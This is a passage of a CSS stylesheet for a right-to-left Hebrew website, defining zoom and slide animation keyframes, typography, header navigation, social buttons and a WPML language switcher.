    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
@keyframes zoomOut {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.delay-1s {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.animated.delay-2s {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}

.animated.delay-3s {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}

.animated.delay-4s {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}

.animated.delay-5s {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}

.animated.fast {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
}

.animated.faster {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
}

.animated.slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}

@media (prefers-reduced-motion: reduce), (print) {
  .animated {
    -webkit-animation-duration: 1ms !important;
    animation-duration: 1ms !important;
    -webkit-transition-duration: 1ms !important;
    transition-duration: 1ms !important;
    -webkit-animation-iteration-count: 1 !important;
    animation-iteration-count: 1 !important;
  }
}
body {
  font-family: "Noto Sans Hebrew", sans-serif;
  text-align: right;
  background: #F1E8DE;
  color: #241E1B;
  font-size: clamp(0.8rem, 0.6586rem + 0.37vw, 1rem);
}

.wow {
  visibility: hidden;
}

h1, h2, h3, h4, h5, h6 {
  color: #241E1B;
}

.base-output {
  /*&.slider-output {
    h1, h2, h3, h4 {
  	@include gradient-text;
    }
  }*/
}
.base-output h1, .base-output h2, .base-output h3, .base-output h4, .base-output h5, .base-output h6 {
  margin-bottom: 10px;
}
.base-output h1 {
  font-size: 64px;
  font-style: normal;
  font-weight: 200;
  line-height: 80px; /* 100% */
  letter-spacing: -1.6px;
}
@media (max-width: 1199px) {
  .base-output h1 {
    font-size: 56px;
  }
}
@media (max-width: 576px) {
  .base-output h1 {
    font-size: 42px;
  }
}
.base-output h2 {
  font-size: 56px;
  font-style: normal;
  font-weight: 200;
  line-height: 1;
  letter-spacing: -1.12px;
}
@media (max-width: 1600px) {
  .base-output h2 {
    font-size: 42px;
  }
}
@media (max-width: 1199px) {
  .base-output h2 {
    font-size: 36px;
  }
}
@media (max-width: 576px) {
  .base-output h2 {
    font-size: 32px;
  }
}
.base-output h3 {
  font-size: 40px;
  font-style: normal;
  font-weight: 200;
  line-height: 106.667%;
  letter-spacing: -0.6px;
}
@media (max-width: 1199px) {
  .base-output h3 {
    font-size: 26px;
  }
}
@media (max-width: 576px) {
  .base-output h3 {
    font-size: 24px;
  }
}
.base-output h4 {
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 145.455%;
}
@media (max-width: 576px) {
  .base-output h4 {
    font-size: 20px;
  }
}
.base-output h5 {
  font-size: 28px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
@media (max-width: 576px) {
  .base-output h5 {
    font-size: 18px;
  }
}
.base-output h6 {
  font-size: 244px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
@media (max-width: 576px) {
  .base-output h6 {
    font-size: 16px;
  }
}
.base-output p, .base-output li, .base-output a {
  color: #241E1B;
  font-size: clamp(0.8rem, 0.6586rem + 0.37vw, 1rem);
  font-style: normal;
  font-weight: 300;
  line-height: 1.6;
}
.base-output p {
  margin-bottom: 20px;
}
.base-output a {
  color: #241E1B;
  text-decoration: underline;
  font-weight: 400;
  transition: color ease-in-out 0.5s;
}
.base-output a:hover {
  color: #65BAB7;
}
.base-output img {
  width: 100%;
  margin: 1rem 0;
}
.base-output iframe {
  width: 100%;
  max-width: 100%;
  height: auto;
  aspect-ratio: 16/9;
}
.base-output ul {
  margin: 1rem;
}
.base-output ul li {
  position: relative;
}
.base-output ul li:before {
  content: "";
  display: inline-block;
  width: 12px;
  height: 12px;
  position: relative;
  border-radius: 50%;
  background: linear-gradient(271deg, rgba(16, 144, 142, 0.5) 2.51%, rgba(206, 252, 251, 0.5) 99.73%);
  inset-inline-end: 10px;
}
@media (max-width: 767px) {
  .base-output ul li:before {
    top: 10px;
  }
}
.base-output strong {
  font-weight: 700;
}
.base-output.about-output ul {
  margin: 40px 0 0 0;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  flex-wrap: wrap;
}
.base-output.about-output li {
  font-weight: 500;
  color: #75BDFF;
  font-size: 16px;
  font-style: normal;
  line-height: 137.5%;
  position: relative;
  padding: 0 30px;
  margin-bottom: 10px;
}
@media (max-width: 1600px) and (min-width: 992px) {
  .base-output.about-output li {
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .base-output.about-output li {
    font-size: 16px;
  }
}
@media (max-width: 576px) {
  .base-output.about-output li {
    font-size: 14px;
  }
}

.about-block-title {
  position: relative;
  font-size: 56px;
  font-style: normal;
  font-weight: 200;
  line-height: 1;
  letter-spacing: -1.12px;
  font-weight: 100;
  color: #241E1B;
  margin-bottom: 45px;
}
@media (max-width: 1600px) {
  .about-block-title {
    font-size: 42px;
  }
}
@media (max-width: 1199px) {
  .about-block-title {
    font-size: 36px;
  }
}
@media (max-width: 576px) {
  .about-block-title {
    font-size: 32px;
  }
}
@media (max-width: 1600px) {
  .about-block-title {
    margin-bottom: 30px;
  }
}
@media (max-width: 576px) {
  .about-block-title {
    margin-bottom: 20px;
  }
}
.about-block-title span {
  position: relative;
  z-index: 3;
}
.about-block-title:after {
  content: "";
  display: block;
  width: 88.426px;
  height: 91.679px;
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
  position: absolute;
  z-index: 2;
  top: -15px;
  right: -40px;
}
@media (max-width: 991px) {
  .about-block-title:after {
    width: 60px;
    height: 70px;
    right: -20px;
  }
}

.base-text {
  color: #241E1B;
  font-size: clamp(0.8rem, 0.6586rem + 0.37vw, 1rem);
  font-style: normal;
  font-weight: 300;
  line-height: 1.6;
}

.container-blog-link {
  margin-top: -30px;
}
@media (max-width: 576px) {
  .container-blog-link {
    margin-top: -20px;
  }
}

.container-related {
  position: relative;
  z-index: 8;
}

.bread-row-container {
  inset-inline-end: 0 !important;
  position: absolute;
  bottom: 0 !important;
  transform: translateY(100%);
}
@media screen and (width < 768px) {
  .bread-row-container p span, .bread-row-container p span a {
    color: #241E1B !important;
  }
}

.tel-number, [href*="tel:"], [href*="mailto:"] {
  text-wrap-mode: nowrap;
}

.bread-row {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.bread-row a, .bread-row span {
  color: #241E1B;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 20px;
  padding-inline: 3px;
}
.bread-row a a, .bread-row span a {
  transition: color ease-in-out 0.5s;
}
.bread-row a a:hover, .bread-row span a:hover {
  color: #241E1B;
}

.page-title {
  font-size: 56px;
  font-style: normal;
  font-weight: 200;
  line-height: 1;
  letter-spacing: -1.12px;
  text-align: center;
  color: #241E1B;
  margin-bottom: 32px;
}
@media (max-width: 1600px) {
  .page-title {
    font-size: 42px;
  }
}
@media (max-width: 1199px) {
  .page-title {
    font-size: 36px;
  }
}
@media (max-width: 576px) {
  .page-title {
    font-size: 32px;
  }
}
@media (max-width: 1600px) {
  .page-title {
    margin-bottom: 20px;
  }
}
@media (max-width: 576px) {
  .page-title {
    margin-bottom: 20px;
  }
}

.page-subtitle {
  font-size: 40px;
  font-style: normal;
  font-weight: 200;
  line-height: 106.667%;
  letter-spacing: -0.6px;
  color: #241E1B;
  font-weight: 300 !important;
  text-align: start;
  line-height: 1.5;
  margin-bottom: 30px;
  background-color: white;
  border-radius: 20px;
  margin-inline: 20px;
  padding: 24px;
  /*> * {
  	padding: 24px;
  }*/
}
@media (max-width: 1199px) {
  .page-subtitle {
    font-size: 26px;
  }
}
@media (max-width: 576px) {
  .page-subtitle {
    font-size: 24px;
  }
}
@media (max-width: 576px) {
  .page-subtitle {
    margin-bottom: 4rem;
  }
}

.block-title {
  font-size: 56px;
  font-style: normal;
  font-weight: 200;
  line-height: 1;
  letter-spacing: -1.12px;
  color: #241E1B;
  font-family: "Rubik Doodle Shadow", system-ui;
  text-align: center;
  margin-bottom: 45px;
}
@media (max-width: 1600px) {
  .block-title {
    font-size: 42px;
  }
}
@media (max-width: 1199px) {
  .block-title {
    font-size: 36px;
  }
}
@media (max-width: 576px) {
  .block-title {
    font-size: 32px;
  }
}
@media (max-width: 1600px) {
  .block-title {
    margin-bottom: 30px;
  }
}

.doodle-title {
  font-size: clamp(1.2rem, 1.3052rem + 1.1245vw, 1.6rem);
  font-style: normal;
  font-weight: 400;
  line-height: 1.25;
  color: #241E1B;
  text-align: center;
}

.base-link {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 50px;
  padding: 8px 18px 8px 28px;
  background-color: #75BDFF;
  width: 100%;
  border-radius: 8px;
  box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
  border: none;
  transition: background-color ease-in-out 0.5s;
  background-image: url("../iconsall/arrow-left.svg");
  background-position: 15px center;
  background-repeat: no-repeat;
  /*&:after {
    content: '';
    @include overlay;
    background:linear-gradient(226deg, #F1D3B3 2.29%, #F1B3B3 51.15%, #F0B3F1 100%);
    opacity: 0;
    z-index: -1;
    border-radius: 8px;
    transition: all ease-in-out .5s;
  }*/
  padding: 5px 18px 5px 45px !important;
  width: auto;
  font-weight: 700;
}
.base-link span {
  position: relative;
  z-index: 3;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  letter-spacing: -0.18px;
  line-height: normal;
  text-align: center;
  color: #241E1B;
  white-space: nowrap;
  transition: all ease-in-out 0.5s;
}
.base-link:hover {
  box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
  background-color: white;
  /*&:after {
    opacity: 1;
    z-index: 2;
  }*/
}
@media (max-width: 1600px) {
  .base-link {
    height: 42px;
  }
  .base-link span {
    font-size: 16px;
  }
}
@media (max-width: 576px) {
  .base-link {
    height: 40px;
  }
  .base-link span {
    font-size: 16px;
  }
}
.base-link .base-link-text {
  color: #241E1B;
  font-size: clamp(0.8rem, 0.6586rem + 0.37vw, 1rem);
  font-style: normal;
  font-weight: 300;
  line-height: 1.6;
  color: #241E1B;
  font-weight: 700;
}

.fixed-items {
  position: fixed;
  left: 8px;
  bottom: 20%;
  z-index: 999;
}

.pop-trigger {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  justify-content: flex-start;
  background-color: #75BDFF;
  padding: 10px 16px;
  border-radius: 50px;
  width: 50px;
  height: 180px;
  cursor: pointer;
}
@media (max-width: 1600px) {
  .pop-trigger {
    width: 40px;
    height: 140px;
    padding: 10px;
  }
}
@media (max-width: 650px) {
  .pop-trigger {
    width: 30px;
    height: 125px;
    padding: 8px;
  }
}
.pop-trigger .pop-text {
  padding: 10px;
}

.fix-whatsapp {
  width: 50px;
  height: 50px;
  margin-bottom: 10px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 50px;
  background: #27D045;
  overflow: hidden;
  display: flex;
  justify-content: center;
  align-items: center;
}
.fix-whatsapp svg {
  width: 100%;
}
.fix-whatsapp:hover {
  transform: scale(0.95, 0.95);
}
@media (max-width: 1600px) {
  .fix-whatsapp {
    width: 40px;
    height: 40px;
  }
}
@media (max-width: 650px) {
  .fix-whatsapp {
    width: 30px;
    height: 30px;
  }
}

.pop-text {
  position: absolute;
  direction: ltr;
  color: #241E1B;
  font-size: clamp(0.8rem, 0.6586rem + 0.37vw, 1rem);
  font-style: normal;
  font-weight: 300;
  line-height: 1.6;
  text-align: center;
  color: #241E1B;
  font-weight: 700;
  transform: rotate(270deg);
  white-space: nowrap;
  margin-top: 130%;
}
@media (max-width: 1600px) and (min-width: 992px) {
  .pop-text {
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .pop-text {
    font-size: 16px;
  }
}
@media (max-width: 576px) {
  .pop-text {
    font-size: 12px;
  }
}

header {
  position: fixed;
  top: 0;
  right: 0;
  width: 100%;
  z-index: 99999;
  background: transparent !important;
  transition: top ease-in-out 0.5s;
}
.header-back {
  background: rgba(255, 255, 255, 0.5);
  backdrop-filter: blur(25px);
  margin-inline: auto;
}
@media (max-width: 1600px) {
  .header-back {
    /*padding: 10px 30px;*/
  }
}
@media (max-width: 768px) {
  .header-back {
    padding: 5px 15px;
    width: 100%;
    height: 70px;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .header-back .row {
    width: 100%;
  }
}
.header-back .col-header-menu {
  align-content: center;
}
@media screen and (width < 1170px) {
  .header-back .col-header-menu {
    order: 2;
  }
}

#MainNav ul {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  height: 100%;
}
#MainNav ul li {
  margin: 10px 15px;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}
@media (max-width: 1600px) {
  #MainNav ul li {
    margin: 5px 10px;
  }
}
@media (max-width: 991px) {
  #MainNav ul li {
    margin: 5px 5px;
  }
}
#MainNav ul li a {
  position: relative;
  z-index: 2;
  text-align: center;
  line-height: 1.111;
  color: #241E1B;
  border: 1px solid transparent;
  border-radius: 50px;
  background: transparent;
  padding: 5px 15px;
  transition: color 0.3s ease-in-out;
}
#MainNav ul li a::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(271deg, rgba(16, 144, 142, 0.5) 2.51%, rgba(206, 252, 251, 0.5) 99.73%);
  border-radius: inherit;
  opacity: 0;
  transition: opacity 0.3s ease-in-out;
  z-index: -1;
}
#MainNav ul li.current-menu-item a {
  border: 1px solid #241E1B;
}
@media (max-width: 768px) {
  #MainNav ul li.current-menu-item a {
    border: none;
  }
}
#MainNav ul li:hover a::before {
  opacity: 1;
}

.logo {
  display: flex;
  justify-content: center;
  align-items: center;
}
.logo img {
  max-width: 275px;
  max-height: 80px;
  width: 100%;
  height: 100%;
  object-fit: contain;
}
@media (max-width: 576px) {
  .logo img {
    max-height: 40px;
    max-width: fit-content;
  }
}

.col-logo {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
@media (max-width: 768px) {
  .col-logo {
    justify-content: center;
  }
}

@media (max-width: 768px) {
  .col-header-tel {
    order: 3;
    display: none;
  }
}
@media (max-width: 768px) and (min-width: 576px) {
  .col-header-tel {
    flex: 0 0 33.3%;
    max-width: 33%;
  }
}
@media (max-width: 500px) {
  .col-header-tel {
    padding-left: 0;
  }
}
@media screen and (width < 1400px) {
  .col-header-tel .tel-number {
    display: none;
  }
}

.header-tel {
  display: flex;
  justify-content: flex-end;
  align-items: center;
}

.tel-number {
  font-weight: 700;
  transition: all ease-in-out 0.5s;
}
@media (max-width: 768px) {
  .tel-number {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .tel-number {
    display: none;
  }
}

.header-tel svg {
  margin-inline-start: 10px;
  fill: #241E1B;
  max-height: 57px;
}
@media (max-width: 1600px) {
  .header-tel svg {
    margin-inline-start: 5px;
    max-height: 40px;
  }
}
@media (max-width: 575px) {
  .header-tel svg {
    margin-inline-start: 0;
    width: auto;
  }
}
@media (max-width: 450px) {
  .header-tel svg {
    max-width: 30px;
    margin-left: 5px;
  }
}
@media (max-width: 500px) {
  .header-tel {
    padding-left: 0;
  }
}

.col-logo-mob, .col-none-plug {
  justify-content: center;
}
@media (min-width: 769px) {
  .col-logo-mob, .col-none-plug {
    display: none !important;
  }
}

@media (max-width: 768px) and (min-width: 576px) {
  .col-logo {
    flex: 0 0 33.3%;
    max-width: 33%;
  }
}

@media (width: 768px) {
  .col-header-menu {
    flex: 0 0 100%;
    max-width: 100%;
    order: 5;
  }
}
@media (max-width: 768px) {
  .col-header-menu {
    flex: 0 0 100%;
    max-width: 100%;
    order: 5;
  }
}

.langs-custom, .langs-custom-mob, .header__language-switcher {
  display: flex;
  justify-content: flex-end;
  align-items: center;
}
.langs-custom .wpml-ls-legacy-list-horizontal, .langs-custom-mob .wpml-ls-legacy-list-horizontal, .header__language-switcher .wpml-ls-legacy-list-horizontal {
  padding: 0;
}
.langs-custom .wpml-ls-legacy-list-horizontal a, .langs-custom-mob .wpml-ls-legacy-list-horizontal a, .header__language-switcher .wpml-ls-legacy-list-horizontal a {
  padding: 5px 5px 6px;
}
.langs-custom ul, .langs-custom-mob ul, .header__language-switcher ul {
  display: flex;
  justify-content: center;
  align-items: center;
}
.langs-custom li, .langs-custom-mob li, .header__language-switcher li {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 10px 4px;
}
@media (max-width: 500px) {
  .langs-custom li, .langs-custom-mob li, .header__language-switcher li {
    padding: 5px 2px;
  }
}
.langs-custom li a, .langs-custom li span, .langs-custom-mob li a, .langs-custom-mob li span, .header__language-switcher li a, .header__language-switcher li span {
  display: flex;
  justify-content: center;
  align-items: center;
  color: #241E1B;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.15;
  text-align: center;
  color: #75BDFF !important;
  text-transform: capitalize !important;
  border-bottom: 1px solid transparent;
  transition: color, border-bottom-color ease-in-out 0.5s;
}
.langs-custom li a:hover span, .langs-custom li span:hover span, .langs-custom-mob li a:hover span, .langs-custom-mob li span:hover span, .header__language-switcher li a:hover span, .header__language-switcher li span:hover span {
  border-bottom-color: #75BDFF !important;
  color: #000000 !important;
}

.header {
  display: flex;
  align-items: center;
}
.header__socials {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: flex-end;
  padding-inline-end: 20px;
}
@media screen and (width < 1170px) {
  .header__socials {
    order: 1;
  }
}
.header__socials-item {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 40px;
  height: 40px;
  aspect-ratio: 1;
  border-radius: 50%;
  color: #241E1B;
  background: #8BD3DD;
  transition: background-color 0.3s ease;
}
.header__socials-item--recall {
  width: auto;
  white-space: nowrap;
  border-radius: 50px;
  padding: 5px 10px;
}
.header__socials-item--whatsapp {
  background-color: transparent;
}
.header__socials-item--whatsapp svg {
  width: 40px !important;
  height: 40px !important;
  border-radius: 50%;
}
.header__socials-item:hover {
  background: linear-gradient(271deg, rgba(16, 144, 142, 0.85) 2.51%, rgba(254, 254, 254, 0.85) 99.73%);
  color: inherit;
}
.header__socials-item svg {
  width: 20px;
  height: 20px;
}
.header__controls {
  display: flex;
  gap: 10px;
}
.header__controls > * > img {
  padding: 5px;
}
.header__language-switcher, .header__menu-hamburger {
  position: relative;
  width: 40px;
  height: 40px;
  border: none;
  display: flex;
  justify-content: center;
  align-items: center;
  background: #8BD3DD;
  border-radius: 50%;
  cursor: pointer;
  transition: background 0.3s ease;
}
.header__language-switcher:hover, .header__menu-hamburger:hover {
  background: linear-gradient(271deg, rgba(16, 144, 142, 0.85) 2.51%, rgba(254, 254, 254, 0.85) 99.73%);
}
.header__menu-hamburger ul[id^=menu-sidebar_menu] {
  display: flex;
  padding-inline: 15px;
  gap: 8px;
  flex-wrap: wrap;
}
.header__menu-hamburger ul[id^=menu-sidebar_menu] li {
  position: relative;
  padding: 5px 5px 6px;
